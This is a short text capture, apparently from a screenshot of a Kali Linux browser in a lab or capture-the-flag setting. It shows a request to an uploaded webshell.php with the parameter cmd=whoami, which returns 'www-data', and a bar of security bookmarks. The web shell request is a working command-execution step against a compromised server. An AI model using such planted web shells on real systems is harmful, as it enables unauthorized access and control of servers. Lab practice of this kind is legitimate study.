 192.168.1.42 No Target 7% 1680 MiB 18:23 - 27/09/25
172.17.0.2/uploads/webshell.p
172.17.0.2/uploads/webshell.php?cmd=whoami 8
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB HTB Account Deepl
www-data